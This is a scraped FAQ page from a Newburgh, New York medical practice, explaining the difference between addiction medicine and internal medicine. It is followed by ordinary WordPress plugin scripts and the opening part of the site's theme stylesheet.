<span id="subheadLocation" class="header-info">Location:&nbsp;<a href="https://crossvalleyhealth.com/contact-us/">407 Gidney Avenue, Suite B, Newburgh, NY 12550</a></span>
<span id="subheadPhone" class="header-info">Phone: <a href="tel:845-561-7075">(845) 561-7075</a> </span>
<div id="headerSocial">
<a class="social-link" href="https://www.facebook.com/CVHMPC" target="_blank"><img src="https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/assets/images/white-fb-icon.png" alt="facebook"></a>
<a class="social-link" href="https://www.linkedin.com/company/cross-valley-health-&-medicine-pc/mycompany/?viewAsMember=true" target="_blank"><img src="https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/assets/images/linkedin-3-64.png" alt="linkedin"></a>
</div>
</div>
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="container">
<div class="row">
<section id="primary" class="content-area col-sm-12">
<div id="main" class="site-main" role="main">
<article id="post-724" class="post-724 ufaq type-ufaq status-publish hentry ufaq-category-f-the-providers">
<div class="post-thumbnail">
</div>
<header class="entry-header">
<h1 class="entry-title">What is the difference between Addiction Medicine and Internal Medicine?</h1>	</header><!-- .entry-header -->
<div class="entry-content">
<div  class="ewd-ufaq-faq-list ewd-ufaq-page-type-load_more" id='ewd-ufaq-faq-list'>
<input type='hidden' name='show_on_load' value='' id='ewd-ufaq-show-on-load' />
<input type='hidden' name='include_category' value='' id='ewd-ufaq-include-category' />
<input type='hidden' name='exclude_category' value='' id='ewd-ufaq-exclude-category' />
<input type='hidden' name='orderby' value='date' id='ewd-ufaq-orderby' />
<input type='hidden' name='order' value='asc' id='ewd-ufaq-order' />
<input type='hidden' name='post_count' value='-1' id='ewd-ufaq-post-count' />
<input type='hidden' name='current_url' value='/ufaqs/what-is-the-difference-between-addiction-medicine-and-internal-medicine/' id='ewd-ufaq-current-url' />
<div class='ewd-ufaq-faqs'>
<div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default ewd-ufaq-can-be-toggled" id='ewd-ufaq-post-724-82DB6qL92z' data-post_id='724'>
<div class='ewd-ufaq-faq-title ewd-ufaq-faq-toggle'>
<a class='ewd-ufaq-post-margin'  href='#'>
<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
<span >A</span>
</div>
<div class='ewd-ufaq-faq-title-text'>
<h4>
What is the difference between Addiction Medicine and Internal Medicine?			</h4>
</div>
<div class='ewd-ufaq-clear'></div>
</a>
</div>
<div class='ewd-ufaq-faq-body ' >
<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
<p>Internal medicine providers, or internists, are specialists who apply scientific knowledge and clinical expertise to the diagnosis, treatment, and compassionate care of adults across the spectrum from health to complex illness. Addiction medicine is a medical subspecialty that deals with the diagnosis, prevention, evaluation, treatment, and recovery of persons with addiction, of those with substance-related and addictive disorders, and of people who show unhealthy use of substances including alcohol, nicotine, prescription medicine and others.</p>
</div>
<div class='ewd-ufaq-faq-custom-fields'>
</div>
<div class='ewd-ufaq-faq-categories'>
Category:
The Providers
</div>
</div>
</div>
</div>
</div>	</div><!-- .entry-content -->
<footer class="entry-footer">
</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://crossvalleyhealth.com/ufaqs/what-if-i-am-late-on-a-payment/" rel="prev">What if I am late on a payment?</a></div><div class="nav-next"><a href="https://crossvalleyhealth.com/ufaqs/what-is-a-md/" rel="next">What is a MD?</a></div></div>
</nav>
</div><!-- #main -->
</section><!-- #primary -->
			</div><!-- .row -->
</div><!-- .container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer navbar-light" role="contentinfo">
<div class="container-fluid pt-3 pb-3">
<div class="site-info">
<a href="https://crossvalleyhealth.com/"><img src="https://crossvalleyhealth.com/wp-content/uploads/2021/02/logo.png" alt="Cross Valley Health &amp; Medicine"></a>
</div><!-- close .site-info -->
<div id="footer-widget" class="row m-0">
<div class="container-fluid">
<div class="row">                                            <div class="widget-col footer-1"><section id="text-10" class="widget widget_text"><h3 class="widget-title">GENERAL INFORMATION</h3>			<div class="textwidget"><p><strong>Hours:<br />
</strong><strong>Monday:</strong>  8am &#8211; 5:30pm<br />
<strong>Tuesday:</strong>  8am &#8211; 5:30pm<br />
<strong>Wednesday:</strong>  8am &#8211; 5:30pm<br />
<strong>Thursday:</strong>  8am &#8211; 5:30pm<br />
<strong>Friday:</strong>  8am &#8211; 5pm<br />
<strong>Saturday:</strong> Closed<br />
<strong>Sunday:</strong> Closed</p>
<p><strong>Address:</strong><br />
Cross Valley Health &amp; Medicine<br />
407 Gidney Avenue, Suite B<br />
Newburgh, NY 12550</p>
<p><strong>Phone:</strong> <a href="tel: 845-561-7075">845-561-7075</a><br />
<strong>Fax:</strong> 845-561-7006<br />
<strong>Email: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6300150b0e1300230e064d000c0e">[email&#160;protected]</a></p>
<p><span class="fb-fa"><a href="https://www.facebook.com/CVHMPC" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i><em style="display: none;">Facebook</em></a></span> <a href="https://www.linkedin.com/company/cross-valley-health-&amp;-medicine-pc/mycompany/?viewAsMember=true" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="" style="vertical-align: top;" src="https://crossvalleyhealth.com/wp-content/uploads/2021/03/linkedin-3-64.png" alt="LinkedIn" width="30" height="30" /></a></p>
</div>
</section></div>
<div class="widget-col footer-2"><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">LINKS</h3><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://crossvalleyhealth.com/medical-marijuana-certification/">Medical Marijuana Certification</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://crossvalleyhealth.com/virtual-primary-care/">Virtual Primary Care</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://crossvalleyhealth.com/services/">Services</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://crossvalleyhealth.com/about-us/">About Us</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://crossvalleyhealth.com/contact-us/">Contact Us</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://crossvalleyhealth.com/pay-online/">Make A Payment</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://crossvalleyhealth.com/patient-portal/">Patient Portal Request</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://crossvalleyhealth.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://crossvalleyhealth.com/forms/">Forms</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-824"><a href="https://crossvalleyhealth.com/blog/">Blog</a></li>
<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="/cvhdev2/careers/#openings">Careers</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://crossvalleyhealth.com/media-inquiries/">Media Inquiries</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://crossvalleyhealth.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
<div class="widget-col footer-3"><section id="text-9" class="widget widget_text">			<div class="textwidget"><h3 class="widget-title">Cross Valley Health &amp; Medicine <a href="https://crossvalleyhealth.com/services/">specializes</a> in</h3>
<ul>
<li>Addiction Medicine</li>
<li>Behavioral Health Management</li>
<li>HIV/AIDS Care Management</li>
<li>Internal Medicine</li>
<li>Medical Marijuana Certification and Management</li>
<li>Medication-Assisted Treatment (MAT)</li>
<li>Primary Care</li>
<li>STD/STI Care Management</li>
<li>Telemedicine Primary Care</li>
<li>Weight Loss Management</li>
</ul>
<p>Services are available in Spanish and Italian – Se habla Español. Si parla Italiano.</p>
<p><em>Modern Medicine. Patient Centered Care.</em></p>
<p><span id="" class="vce-button--style-basic-wrapper vce" data-vce-do-apply="margin el-1eb57029"><a id="footFaq" class="vce-button--style-basic vce-button--style-basic--border-rounded vce-button--style-basic--size-medium vce-button--style-basic--color-557cbf--fff" href="https://crossvalleyhealth.com/frequently-asked-questions/" data-vce-do-apply="padding border background el-1eb57029">FAQs</a></span></p>
</div>
</section></div>
</div>
</div>
</div>
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(function($) {
$('.navbar .dropdown').hover(function() {
$(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();
}, function() {
$(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();
});
$('.navbar .dropdown > a').click(function(){
location.href = this.href;
});
});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var question_titles = ["What is the difference between Addiction Medicine and Internal Medicine?"]
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ewd_ufaq_php_data = {"faq_accordion":"1","reveal_effect":"none","retrieving_results":"Retrieving Results","autocomplete_question":"1","question_titles":["What is the difference between Addiction Medicine and Internal Medicine?"],"display_faq":"0","nonce":"39a9103f6b"}
/* ]]> */
</script>
<script type="text/javascript">
// Contact form 7 - Jquery validation
jQuery(document).ready(function($){
jQuery('.wpcf7-form-control.wpcf7-submit').click(function(e){
var uploadFields = $(this).parents('form').find('.wpcf7-drag-n-drop-file');
var valid = true;
if( uploadFields.length > 0 ) {
jQuery.each(uploadFields, function(i,field){
if( $(field).attr('aria-required') == 'true' ) {
parentsWrap = $(field).parents('.codedropz-upload-wrapper');
parentsWrap.removeClass('invalid');
parentsWrap.find('label').remove();
if( $('[type="hidden"][name="'+$(field).attr('data-name')+'[]"]').length == 0 ) {
parentsWrap.append('<label class="error-new">'+ dnd_cf7_uploader.drag_n_drop_upload.required +'</label>').addClass('invalid');
valid = false;
}
}
});
if( ! valid ) {
return false;
}
}
return true;
});
});
</script>
<style id="multiple-file-upload">/* Delete Status */
.dnd-icon-remove.deleting { font-size:12px; color:#000; font-weight: 500; position: relative; top:-3px; }
.dnd-icon-remove.deleting:after { display:none!important; }
.wpcf7-drag-n-drop-file.d-none {
display:none;
opacity:0;
visibility:hidden;
position:absolute;
top:0;
}
/* Upload Status */
.dnd-upload-status {
display:flex;
padding:4px 0;
align-items:center;
position:relative;
}
/* Progress bar - Image */
.dnd-upload-status .dnd-upload-image {
width:40px;
height:40px;
border:1px solid #a5a5a5;
text-align:center;
border-radius:100%;
position:relative;
}
.dnd-upload-status .dnd-upload-image span.file {
background-image: url("data:image/svg+xml,%0A%3Csvg width='18' height='23' viewBox='0 0 18 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.569 0.659576H0.5V23H18V6.09053L12.569 0.659576ZM12.7872 1.93075L16.7288 5.87234H12.7872V1.93075ZM1.24468 22.2553V1.40426H12.0426V6.61702H17.2553V22.2553H1.24468Z' fill='%235C5B5B'/%3E%3C/svg%3E%0A");
background-repeat: no-repeat;
background-size: 100%;
height: 21px;
width: 16px;
display: block;
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
-moz-transform : translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
}
/* Progress bar - Image Details ( Name and Size ) */
.dnd-upload-status .dnd-upload-details {
padding-left:10px;
width: calc(100% - 40px);
}
.dnd-upload-status .dnd-upload-details .name {color:#016d98; padding:4px 0; padding-right:60px; display:flex; }
.dnd-upload-status .dnd-upload-details .name span { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; position: relative; padding-right:10px; }
.dnd-upload-status .dnd-upload-details .name em {color:#444242;	font-weight:700; }
/* Remove Upload File */
.dnd-upload-status .dnd-upload-details .remove-file {
position:absolute;
right:0;
top:10px;
text-decoration:none;
box-shadow:none;
outline:none;
opacity:1;
}
.dnd-upload-status .dnd-upload-details .remove-file span:after {
content: '';
width:15px;
height:15px;
display: block;
background-repeat:no-repeat;
background-size:100%;
background-image: url("data:image/svg+xml,%3Csvg width='35' height='35' viewBox='0 0 35 35' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.5 0C7.83499 0 0 7.83499 0 17.5C0 27.165 7.83499 35 17.5 35C27.165 35 35 27.165 35 17.5C34.9888 7.83965 27.1604 0.0112198 17.5 0ZM17.5 33.871C8.45857 33.871 1.12903 26.5414 1.12903 17.5C1.12903 8.45857 8.45857 1.12903 17.5 1.12903C26.5414 1.12903 33.871 8.45857 33.871 17.5C33.861 26.5373 26.5373 33.861 17.5 33.871Z' fill='black'/%3E%3Cpath d='M25.4834 9.51661C25.2629 9.29624 24.9056 9.29624 24.6852 9.51661L17.5 16.7018L10.3148 9.51661C10.0983 9.29236 9.74087 9.28615 9.51661 9.50271C9.29236 9.71927 9.28615 10.0767 9.50271 10.3009C9.50723 10.3057 9.51188 10.3103 9.51661 10.3148L16.7018 17.5L9.51661 24.6852C9.29236 24.9018 9.28615 25.2591 9.50278 25.4834C9.71941 25.7076 10.0768 25.7139 10.301 25.4972C10.3057 25.4927 10.3103 25.488 10.3148 25.4834L17.5 18.2982L24.6852 25.4834C24.9094 25.7 25.2668 25.6938 25.4834 25.4696C25.6947 25.2508 25.6947 24.9039 25.4834 24.6852L18.2982 17.5L25.4834 10.3148C25.7038 10.0944 25.7038 9.73705 25.4834 9.51661Z' fill='black'/%3E%3C/svg%3E%0A");
}
.dnd-upload-status.in-progress .remove-file { opacity:0.2;}
.dnd-upload-status .dnd-upload-details span.has-error { color:#f50505; }
/* Progress Loading */
.dnd-upload-status .dnd-upload-details .dnd-progress-bar {
display: block;
border-radius: 5px;
overflow: hidden;
background: #565555;
height: 14px;
}
.dnd-upload-status .dnd-upload-details .dnd-progress-bar span {
background: #4CAF50;
display: block;
font-size: 11px;
text-align: right;
color: #fff;
height: 100%;
width:0;
line-height:14px;
}
.dnd-upload-status .dnd-upload-details .dnd-progress-bar span.complete { width:100%!important; padding-right:5px; }
.dnd-upload-counter { position:absolute; right:5px; bottom:3px; font-size:12px; }
/* CodeDropz Upload Plugin */
.codedropz-upload-handler {
border:2px dashed #c5c5c5;
border-radius:5px;
margin-bottom:10px;
position:relative;
}
.codedropz-upload-container {
padding:15px 20px;
}
.codedropz-upload-inner {
overflow:hidden;
width:100%;
/*white-space: nowrap;*/
text-align:center;
text-overflow: ellipsis;
font-weight:inherit;
}
.codedropz-upload-inner .codedropz-btn-wrap a.cd-upload-btn {
text-decoration:none;
box-shadow:none;
}
.codedropz-upload-inner h3 {
margin:5px 0;
font-size:30px;
line-height:32px;
word-break:break-word;
}
/* Add border on dragenter, drag etc */
.codedropz-dragover {
border-color:#6b6a6a;
}
.codedropz-upload-wrapper span.has-error-msg {
display:inline-block;
color:#ff0000;
padding:5px 0;
font-style:italic;
}
/* Jquery Validation For Contact Form 7 */
.wpcf7-form label.error-new {
color: #900;
font-size: 11px;
float: none;
padding-left: 5px;
}
.wpcf7-form .codedropz-upload-wrapper.invalid .codedropz-upload-handler{
border-bottom-color: #900;
border-bottom-style: solid;
}
/* END : Jquery Validation CF7 */
@media screen and (max-width: 767px) {
.dnd-upload-status .dnd-upload-details .name em { font-weight:normal; }
.dnd-upload-status .dnd-upload-details .name { padding-right:60px; }
.codedropz-upload-inner h3 { font-size:22px; }
}</style><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,es', autoDisplay: false}, 'google_language_translator');}</script><script type="application/ld+json" class="ewd-ufaq-ld-json-data">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What is the difference between Addiction Medicine and Internal Medicine?","acceptedAnswer":{"@type":"Answer","text":"Internal medicine\u00a0providers, or\u00a0internists, are specialists who apply scientific knowledge and clinical expertise to the diagnosis, treatment, and compassionate care of adults across the spectrum from health to complex illness. Addiction medicine\u00a0is a\u00a0medical\u00a0subspecialty that deals with the diagnosis, prevention, evaluation,\u00a0treatment, and recovery of persons with\u00a0addiction, of those with substance-related and\u00a0addictive\u00a0disorders, and of people who show unhealthy use of substances including alcohol, nicotine, prescription\u00a0medicine\u00a0and others.","author":{"@type":"Person","name":"jenj"}}}]}</script><link rel='stylesheet' id='ewd-ufaq-rrssb-css' href='https://crossvalleyhealth.com/wp-content/plugins/ultimate-faqs/assets/css/rrssb-min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-ufaq-jquery-ui-css' href='https://crossvalleyhealth.com/wp-content/plugins/ultimate-faqs/assets/css/jquery-ui.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-ufaq-css-css' href='https://crossvalleyhealth.com/wp-content/plugins/ultimate-faqs/assets/css/ewd-ufaq.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/crossvalleyhealth.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/crossvalleyhealth.com\/wp-admin\/admin-ajax.php","ajax_nonce":"6e1b921d8e","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.7.2" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.19" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.4.7" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.4.7" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.4.7" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.1" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.1" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/ultimate-faqs/assets/js/ewd-ufaq.js?ver=2.2.9" id="ewd-ufaq-js-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.59810018539429 seconds, on 23-12-25 17:20:27 -->

--- FILE ---
content_type: text/css
request_url: https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/style.css?ver=6.4.7
body_size: 4144
content:
/*
    Theme Name: CVHM Bootstrap
    Theme URI: https://crossvalleyhealth.com
    Description: Cross Valley Health Bootstrap Theme
    Author: Kevin Masters
    Author URI: https://kevinmasters.com
    Template: wp-bootstrap-starter
    Version: 1.0.0
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: bootstrap, responsive
    Text Domain: cvhm-bootstrap
*/

/*
  -=-Table of Contents (CTRL+F)-=-
  General styles
  Header Styles
  Top Navigation styles
  Home
  Home hero
  Home Blue Ribbon (HIPPA and SSL logos in OG comp)
  Home Icon Ribbon (CVHM Difference, icons, 4 columns)
  Home Practitioner CTA
  Medical Marijuana CTA
  Home News and Links
  Pages
  Contact Us & Patient Portal
  Pay Your Bill
  Frequently Asked Questions
  Footer Styles
  Responsive Rules
*/

/* General Styles */
@media (min-width: 1200px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1340px;
  }
}

body {
    color: #11406c;
}

h1, h2, h3, h4, h5, h6 {
  color: #2675ba;
  font-weight: 700;
}

a {

  transition: all .2s ease-in-out;
}
a:hover {
  color: #183367;
  text-decoration: none;
}

/* Header Styles */
header#masthead {
  background-color: #11406a;
  padding-top: 0;
  padding-bottom: 0;
}
#masthead nav.navbar {
  align-items: flex-start;
}
body:not(.theme-preset-active) #masthead .navbar-nav > li > a,
body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a
 {
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 1.2rem;
  padding-right: 1.2rem;
  font-size: 1rem;
  transition: all .2s ease-in-out;
}
body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover {
  color: #618fb0;
}

header#masthead #menu-main-menu {
  margin-top: 10px;
}
header#masthead #navs {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}
.navbar-brand {
  margin-top: 12px;
  margin-bottom: 16px;
}
/* hide mobile logo */
#navs > .navbar-brand { display: none; }
/* Top Navigation Styles */

/* dropdown nav links on hover */
.navbar-nav > li:hover > .dropdown-menu {
    display: block;
    top: 30px;
}
.navbar-nav li > .dropdown-menu li:hover .dropdown-menu {
    left: 190px;
    top: 0;
    width: 200px !important;
    display: block;
}
#masthead #header-nav  {
    display: flex;
    justify-content: flex-end;
    margin-bottom: 25px;
}
#masthead #header-nav .navbar-nav > li {
    margin-right: 13px;
}
#masthead #header-nav .navbar-nav > li.spanish-link {
    margin-right: 0;
}
#masthead #header-nav .navbar-nav > li.ingles-link {
    margin-right: 0;
    display: none;
}

html[lang=es] #masthead #header-nav .navbar-nav > li.ingles-link {
  display: list-item;
}
html[lang=en] #masthead #header-nav .navbar-nav > li.ingles-link {
  display: none;
}
html[lang=es] #masthead #header-nav .navbar-nav > li.spanish-link {
  display: none;
}
html[lang=en] #masthead #header-nav .navbar-nav > li.spanish-link {
  display: list-item;
}

body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a {
  text-transform: none;
  padding: 10px 20px 10px 50px;
  background-color: #154b7a;
  background-repeat: no-repeat;
  background-position: 20px center;
  background-size: 19px;
  font-size: .9rem;
  color: #cbcdcc;
  transition: all .2s ease-in-out;
}
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a:hover {
  background-color: #0b385f;
}
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.ingles-link > a,
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a {
    background-color: transparent;
    padding-left: 35px;
    padding-right: 35px;
    transition: all .2s ease-in-out;
}
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.ingles-link > a:hover,
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a:hover {
    background-color: transparent;
    color: #fff;
    text-decoration: none;
}
#header-nav .navbar-nav > li.nav-pay > a {
  background-image: url(./assets/images/payment.png);
}
#header-nav .navbar-nav > li.nav-portal > a {
  background-image: url(./assets/images/patient.png);
}
#header-nav .navbar-nav > li.nav-form > a {
  background-image: url(./assets/images/forms.png);
}
#header-nav .navbar-nav > li.nav-fb,
#header-nav .navbar-nav > li.nav-li {
  display: none;
}
#main-nav {
  margin-bottom: 10px;
}

#headerInfo {
    display: none;
}
#subHeader {
  display: flex;
  color: #fff;
  background: #458fcc;
  margin: 0 -1rem;
  padding: 3px 0;
  align-items: center;
  justify-content: space-evenly;
}
#subheaderInfo {
      color: #fff;
      font-size: .95rem;
      line-height: 20px;
      display: flex;
}
#rt-accessibility {
  display: flex;
  flex-direction: row;
  align-self: flex-start;
}
.rt-desc {
  margin-right: 5px;
  font-size: .85rem;
}
#rt-buttons {
  display: flex;
  align-items: center;
}
#rt-accessibility #rt-buttons a {
  color: #fff;
}
#rt-accessibility #rt-buttons .button {
    line-height: 1em;
    padding: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    font-size: 16px;
    border-radius: 6px;
    border: 2px solid #fff;
    display: block;
    margin: auto 2px;
}
#rt-accessibility #rt-buttons .decrease .button {
  line-height: .9em;
}
#rt-accessibility #rt-buttons .decrease .button:after {
    content: '-';
}
#rt-accessibility #rt-buttons .increase .button:after {
    content: '+';
}
#dateThing {
  display: flex;
  line-height: 15px;
  font-size: .85rem;
}
#subheadPhone a {
  text-decoration: none;
  color: inherit;
  padding-left: 5px;
}
#subheadPhone a:hover {
  color: #cbcdcc;
}

#headerSocial img {
  height: 20px;
  transition: all .2s ease-in-out;
  position: relative;
  top: -2px;
  margin-left: 10px;
}
#headerSocial img:hover {
  opacity: .8;
}
.header-info {
    display: flex;
    line-height: 15px;
    font-size: .85rem;
    padding-left: 30px;
    background-repeat: no-repeat;
    background-position: 3px center;
    background-size: 20px;
}
#subheadLocation {
  background-image: url(./assets/images/location-icon-white.png);
}
#subheadLocation a {
  color:#fff;
  margin-left: 2px;
}
#subheadLocation a:hover {
  color: #cbcdcc;
}
#subheadPhone {
  background-image: url(./assets/images/call-icon-white.png);
}
/* Home */
.home #content.site-content {
  padding-top: 0;
}

.home .entry-content {
  margin-top: 0;
}

/* Home hero */
#homeHero .vce-col {
  padding-top: 63px;
  padding-left: 116px;
  padding-right: 70px;
}
#homeHero .vce-col + .vce-col {
  padding-left: 165px;
  padding-right: 24px;
}
#homeHero .vce-col p.herotitle {
  font-size: 1.4rem;
  margin-bottom: .7rem;
}
#homeHero .vce-col h2 {
  font-size: 2.6rem;
  margin-bottom: 1.3rem;
  padding-bottom: .1rem;
  color: #11406c;
}
#homeHero .vce-col h2 + p {
